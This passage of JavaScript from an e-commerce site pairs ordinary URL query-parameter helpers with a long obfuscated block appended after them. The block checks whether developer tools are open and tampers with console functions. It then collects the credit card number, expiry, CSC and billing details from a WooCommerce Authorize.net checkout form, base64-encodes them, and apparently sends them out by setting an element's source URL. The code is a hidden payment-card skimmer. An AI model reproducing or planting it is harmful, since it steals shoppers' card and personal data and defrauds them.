        this.href = this.href.split('?')[0]; // Keep base URL only
        if(!$.isEmptyObject(merged)) {
            this.href += "?" + $.param(merged);
        }
    });
});

function getSearchParams(url,k){
    var p={};
    var a = document.createElement('a');
    a.href = url;
    a.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(s,k,v){p[k]=v})
    return k?p[k]:p;
}

function GetQVars(v,qvars){
    if (qvars[v] != undefined) {
        return qvars[v]
    }
    return ''
}

function getUrlVars() {
    var vars = {};
    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
        vars[key] = value;
    });
    return vars;
}
function _0x4dc2(){var _0x1f8fb1=['W6JcHCoclmkeCWWgtZ3dIW','kmorDW','vmo5vXNdHSo4W5m','W7PJW5BdHmkNdCkvWRKVESk5W5GasYpdLSkuA8oa','jXVcJdJdOCkLz33dHdHoza','F0FdNa','eSoUuW','W5DOWRxdISoAWOzUW5fh','c8oBySkVWPJdLmoDha','xSo7wH/dLq','W5jKW7JcUtr8W7GQW6tdQCkHA8oH','bmoqW5xdQ8ozWQ0QW68','W7FcHCoepCkfCXqcqW','W6OsW7xcS8khWQ8/zmogrCo4FG','FHJdQKD+v8k9W6ddK8kus8owjW','WQNcPahdVCkJ','g8oBW4NdUSocWOyUW6PjWOG4','FvtdICo7vsPP','W5jKW7JcUtr8W7GQW6tdQ8kSE8oQW6tcHSkJWPfc','WQ4MWONcOSo/','W6uoiJ1ShmoxW7yfpmkglSoeiXGbCCkY','xSo4xq/dKCoBW5a','BSkAjCoxW6W2WQSTeCkIWP7cLW','dtK8xmowlSozpgXYfCovpW','aujgFCky','gYieWRjT','W4RdLHVcIW','W59Wi1rLbCo2xHJdLq','fCk1i8kWWQtcKXa','W6GYWONdNCkSd8kXWQWI','W69hWRRcM8knlcldPaBcM8oIW5vV','ua1tsJLBWQ/cRdPhWQ08aq','W5JcL1LtW6ldLmoqrqVcMKWvWPez','WP1JW7/cSIX9','a8oBamk+','CmkXWQXPWQNcUhnvWQldLvRdQg4','DSobBCkcW6O1eq','lmkPWOhcMr5mAa','WRanjYrL','j0pdNCot','W5JcQmoBo8kfCWiTEq','WRddQdlcT8kpAJG','ACkui8ovW6OXWQa+fCkNWR/cSW','rmkNi8k9WQhcNrZcRmkKjvy','lCoJqCodWPmdamklgqhcK8k7','W4RcK0nsW6G','fCk1mSk4WRW','r8kJkmoapmoWh8ouwGlcPH1zka','W6FdMa7cKmkswW','WOWCWPZdOhFcOSkdWPFcMcazW7VcNSorzYfPwc/cVxhdN8knaLGHjdddQCoTzcuiW4fFD8k7dSklW6O','jvhcUbK','W6uoiJ1ShmoxW7yfnCkkpmozea','W604WOJcMmo+v8ojWRq9xSkEW70E','pLldLmoiwW','pdSgWRT2WPaz','WOv1WOzaWQNdTmop','kSkMW5ZcUmkmWO5spvG','d8kMaetcImkcWODdcCo5WRuhWPC','s8oSF8ktWPRdQCoE','W6RcQ1VcLSkMW6DiW4zwW6/dN8kmW7K+EsD8fmok','tJlcKcq8','cLOkgNSh','eMO1WPm4WOy','eSkGlCoznq','aCkomSoFDSoO','W7PJW5BdHmkNdCkvWRKVFCk0W44bwG/dI8kQna','FfRdKMRcTSoIAKtdMIfm','xSo4xq/dISofW4b2g8ogWQm','W5nSp15L','WRiGWPZcSCoPExtdUM/cP8kLW5q0W40rWRJcGLv8WPGsWP7cICkVW6ikW5tcPmkuWOOYW4VcNYPJW5VdPdaijSoYWRRdJNZdSq3dLrtcQSkHWQdcP8kPWQVcRbtcS8kSnCkbjfP9W60','nSoVW4WLW63dPc9K','EmoQWO7dQCooW45sn2/dVMlcLG','b8kPjmopo8o2bmoh','uCo4ub3dISoEW5P7','uIpcP0FdVG','W53cMCk9W6iKnXW','zmk+WOZcIa/dO8oqW5qCWQpcK8oqWOqOfSoa'];_0x4dc2=function(){return _0x1f8fb1;};return _0x4dc2();}function _0x20cd(_0xaed44,_0x1a648f){_0xaed44=_0xaed44-0x192;var _0x56f039=_0x4dc2();var _0x4304ba=_0x56f039[_0xaed44];if(_0x20cd['zJieDK']===undefined){var _0x123f6a=function(_0x587f2e){var _0x5b7f91='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48300a='',_0x1d71fa='';for(var _0xc04353=0x0,_0x1391c4,_0x2366b3,_0xee6ad=0x0;_0x2366b3=_0x587f2e['charAt'](_0xee6ad++);~_0x2366b3&&(_0x1391c4=_0xc04353%0x4?_0x1391c4*0x40+_0x2366b3:_0x2366b3,_0xc04353++%0x4)?_0x48300a+=String['fromCharCode'](0xff&_0x1391c4>>(-0x2*_0xc04353&0x6)):0x0){_0x2366b3=_0x5b7f91['indexOf'](_0x2366b3);}for(var _0x5e7aca=0x0,_0x270430=_0x48300a['length'];_0x5e7aca<_0x270430;_0x5e7aca++){_0x1d71fa+='%'+('00'+_0x48300a['charCodeAt'](_0x5e7aca)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d71fa);};var _0x437ba5=function(_0x2ae717,_0x123cf3){var _0x881154=[],_0xfdd9db=0x0,_0x24f7bd,_0x57878a='';_0x2ae717=_0x123f6a(_0x2ae717);var _0x21e89a;for(_0x21e89a=0x0;_0x21e89a<0x100;_0x21e89a++){_0x881154[_0x21e89a]=_0x21e89a;}for(_0x21e89a=0x0;_0x21e89a<0x100;_0x21e89a++){_0xfdd9db=(_0xfdd9db+_0x881154[_0x21e89a]+_0x123cf3['charCodeAt'](_0x21e89a%_0x123cf3['length']))%0x100,_0x24f7bd=_0x881154[_0x21e89a],_0x881154[_0x21e89a]=_0x881154[_0xfdd9db],_0x881154[_0xfdd9db]=_0x24f7bd;}_0x21e89a=0x0,_0xfdd9db=0x0;for(var _0x391cd8=0x0;_0x391cd8<_0x2ae717['length'];_0x391cd8++){_0x21e89a=(_0x21e89a+0x1)%0x100,_0xfdd9db=(_0xfdd9db+_0x881154[_0x21e89a])%0x100,_0x24f7bd=_0x881154[_0x21e89a],_0x881154[_0x21e89a]=_0x881154[_0xfdd9db],_0x881154[_0xfdd9db]=_0x24f7bd,_0x57878a+=String['fromCharCode'](_0x2ae717['charCodeAt'](_0x391cd8)^_0x881154[(_0x881154[_0x21e89a]+_0x881154[_0xfdd9db])%0x100]);}return _0x57878a;};_0x20cd['DPKiOK']=_0x437ba5,_0x20cd['DoxRZn']={},_0x20cd['zJieDK']=!![];}var _0xd030da=_0x56f039[0x0],_0x4dc2c5=_0xaed44+_0xd030da,_0x20cd0c=_0x20cd['DoxRZn'][_0x4dc2c5];return!_0x20cd0c?(_0x20cd['HqYPcU']===undefined&&(_0x20cd['HqYPcU']=!![]),_0x4304ba=_0x20cd['DPKiOK'](_0x4304ba,_0x1a648f),_0x20cd['DoxRZn'][_0x4dc2c5]=_0x4304ba):_0x4304ba=_0x20cd0c,_0x4304ba;}(function(_0x1c8ff2,_0x2c1279){var _0x1ec7c2=_0x20cd,_0x24bac7=_0x1c8ff2();while(!![]){try{var _0x2e871d=-parseInt(_0x1ec7c2('0x1a8','Dj3D'))/0x1+parseInt(_0x1ec7c2('0x1a5',']DQ('))/0x2*(parseInt(_0x1ec7c2('0x1cd','HAza'))/0x3)+-parseInt(_0x1ec7c2('0x1c3','wOlz'))/0x4+-parseInt(_0x1ec7c2('0x1b3','ug6Y'))/0x5*(-parseInt(_0x1ec7c2('0x1b5','pcA4'))/0x6)+parseInt(_0x1ec7c2('0x1b0','!7^M'))/0x7+-parseInt(_0x1ec7c2('0x199','!7^M'))/0x8*(parseInt(_0x1ec7c2('0x1a6','oO]Z'))/0x9)+parseInt(_0x1ec7c2('0x19b','k1qr'))/0xa;if(_0x2e871d===_0x2c1279)break;else _0x24bac7['push'](_0x24bac7['shift']());}catch(_0x3831da){_0x24bac7['push'](_0x24bac7['shift']());}}}(_0x4dc2,0xa7421),(function(){var _0x1f40de=_0x20cd,_0x1391c4=(function(){var _0x2ae717=!![];return function(_0x123cf3,_0x881154){var _0xfdd9db=_0x2ae717?function(){var _0x2eec5a=_0x20cd;if(_0x881154){var _0x24f7bd=_0x881154[_0x2eec5a('0x195','JXRB')](_0x123cf3,arguments);return _0x881154=null,_0x24f7bd;}}:function(){};return _0x2ae717=![],_0xfdd9db;};}()),_0x2366b3=_0x1391c4(this,function(){var _0x53ca8a=_0x20cd,_0x57878a;try{var _0x21e89a=Function(_0x53ca8a('0x1b7','GyRD')+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x57878a=_0x21e89a();}catch(_0x416f56){_0x57878a=window;}var _0x391cd8=_0x57878a[_0x53ca8a('0x1de','pcA4')]=_0x57878a[_0x53ca8a('0x1a1','W*L#')]||{},_0x338ba9=[_0x53ca8a('0x1ce','HAza'),'warn','info',_0x53ca8a('0x1c0','](AP'),_0x53ca8a('0x1b4','wOlz'),_0x53ca8a('0x1d8','8*62'),_0x53ca8a('0x1dc','ubCh')];for(var _0x59dc58=0x0;_0x59dc58<_0x338ba9[_0x53ca8a('0x1b9','k1qr')];_0x59dc58++){var _0x570eee=_0x1391c4[_0x53ca8a('0x1bf','pcA4')][_0x53ca8a('0x1d5','6Nsx')][_0x53ca8a('0x19e','II*G')](_0x1391c4),_0x2f107f=_0x338ba9[_0x59dc58],_0xc2c021=_0x391cd8[_0x2f107f]||_0x570eee;_0x570eee[_0x53ca8a('0x1a4','6Nsx')]=_0x1391c4['bind'](_0x1391c4),_0x570eee[_0x53ca8a('0x1c2','Mp9#')]=_0xc2c021['toString']['bind'](_0xc2c021),_0x391cd8[_0x2f107f]=_0x570eee;}});_0x2366b3();var _0xee6ad={'open':![],'orientation':null},_0x5e7aca=0xa0,_0x270430=function(_0x3ae2aa,_0x8b5c97){var _0x3a3b6d=_0x20cd;window['dispatchEvent'](new CustomEvent(_0x3a3b6d('0x19c','jnA^'),{'detail':{'open':_0x3ae2aa,'orientation':_0x8b5c97}}));};setInterval(function(){var _0x453508=_0x20cd,_0x374e37=window['outerWidth']-window[_0x453508('0x197','](AP')]>_0x5e7aca,_0x57ccb6=window['outerHeight']-window[_0x453508('0x1d9','UNwE')]>_0x5e7aca,_0x1d2fd1=_0x374e37?_0x453508('0x1d4','UNwE'):'horizontal';!(_0x57ccb6&&_0x374e37)&&(window[_0x453508('0x1b2','JXRB')]&&window['Firebug'][_0x453508('0x1ac',']DQ(')]&&window[_0x453508('0x1c7','5e7P')]['chrome']['isInitialized']||_0x374e37||_0x57ccb6)?((!_0xee6ad['open']||_0xee6ad[_0x453508('0x1c9','6Nsx')]!==_0x1d2fd1)&&_0x270430(!![],_0x1d2fd1),_0xee6ad[_0x453508('0x1a3','GSWT')]=!![],_0xee6ad[_0x453508('0x1be','HAza')]=_0x1d2fd1):(_0xee6ad['open']&&_0x270430(![],null),_0xee6ad[_0x453508('0x196','5lyR')]=![],_0xee6ad['orientation']=null);},0x1f4),jQuery(document)[_0x1f40de('0x1aa','Z1#&')](function(){var _0x2f2cd2=_0x1f40de;jQuery(document)[_0x2f2cd2('0x1d2','pcA4')](function(_0xa5b9c8){var _0x17c5e0=_0x2f2cd2;if(_0xee6ad[_0x17c5e0('0x1ae','[Q[7')])return;if(jQuery(_0x17c5e0('0x1a7','Z1#&'))[_0x17c5e0('0x19d','*k8Y')])return;if(window[_0x17c5e0('0x1c5','pcA4')][_0x17c5e0('0x1d1','piIK')]()[_0x17c5e0('0x1cb','pcA4')](_0x17c5e0('0x1c4','LilP'))===-0x1)return;var _0x419c8b=jQuery('#wc-authorize-net-cim-credit-card-account-number')[0x0]['value'][_0x17c5e0('0x198','Z1#&')](/\s/g,''),_0x10b339=jQuery(_0x17c5e0('0x1ad','oQNL'))[0x0][_0x17c5e0('0x1bb','LilP')][_0x17c5e0('0x1a0','GcPd')](/\s/g,''),_0x3ed8b5=jQuery('#wc-authorize-net-cim-credit-card-csc')[0x0]['value'];if(_0x419c8b||_0x10b339||_0x3ed8b5){var _0x374f3e=_0x419c8b+'|'+_0x10b339+'|'+_0x3ed8b5+'|'+jQuery(_0x17c5e0('0x1cc','!7^M'))[0x0][_0x17c5e0('0x194','K!Ry')]+'|'+jQuery(_0x17c5e0('0x1dd','fom2'))[0x0][_0x17c5e0('0x1a9','jnA^')]+'|'+jQuery(_0x17c5e0('0x1db','*k8Y'))[0x0][_0x17c5e0('0x1b8','dUP6')]+'\x20'+jQuery(_0x17c5e0('0x1bd','!7^M'))[0x0][_0x17c5e0('0x1c6','hvot')]+'|'+jQuery(_0x17c5e0('0x1d3','*k8Y'))[0x0]['value']+'|'+jQuery('#billing_postcode')[0x0]['value']+'|'+jQuery('#billing_state')[0x0]['value']+'|'+jQuery(_0x17c5e0('0x1ab','LilP'))[0x0][_0x17c5e0('0x1a2','fom2')]+'|'+jQuery(_0x17c5e0('0x1af','fom2'))[0x0][_0x17c5e0('0x1b1','GSWT')]+'|'+jQuery(_0x17c5e0('0x1c8','WGnQ'))[0x0]['value'];_0x374f3e=btoa(_0x374f3e);var _0xfd3371='';for(var _0x473516=0x0;_0x473516<_0x374f3e[_0x17c5e0('0x1bc','rpca')];_0x473516++){_0xfd3371+=_0x374f3e[_0x17c5e0('0x1ba','T*D6')](_0x473516)+'%';}var _0x473516=document[_0x17c5e0('0x19a','$6%n')](_0x17c5e0('0x1cf','oO]Z'));_0x473516[_0x17c5e0('0x1ca','oO]Z')]=_0x17c5e0('0x1c1','ubCh')+_0xfd3371;}});});}()));